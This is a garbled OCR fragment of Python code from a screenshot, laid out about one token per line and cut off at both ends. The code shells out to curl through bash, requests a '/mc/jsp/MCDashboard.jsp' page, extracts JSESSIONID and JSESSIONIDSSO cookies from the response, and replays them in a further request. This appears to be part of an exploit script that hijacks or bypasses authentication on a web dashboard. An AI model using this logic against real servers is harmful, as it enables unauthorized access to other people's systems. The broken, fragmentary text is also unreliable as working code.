
"+grbl2[2]+"="+grbl2[3]+"'
 \

    $
'"+url+"/mc/jsp/MCDashboard.jsp'
"

out 
=
 os
.
popen
(
'/bin/bash -c "'
+
curl
+
'"'
)
.
read
(
)
sessid3 
=
 re
.
findall
(
"(?<=Set-Cookie: 
JSESSIONID=)[^;]*"
,
out
)
[
0
]
sessidsso 
=
 re
.
findall
(
"(?<=Set-Cookie: 
JSESSIONIDSSO=)[^;]*"
,
out
)
[
0
]
curl 
=
 "curl 
-
i 
-
s 
-
k 
-
X $
'GET'
 \

-
H $
'Host: "+host+"'
 \

-
H $
'Cookie: 
JSESSIONID="+sessid2+"; 
JSESSIONID="+sessid+"; 
JSESSIONIDSSO="+sessidsso+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 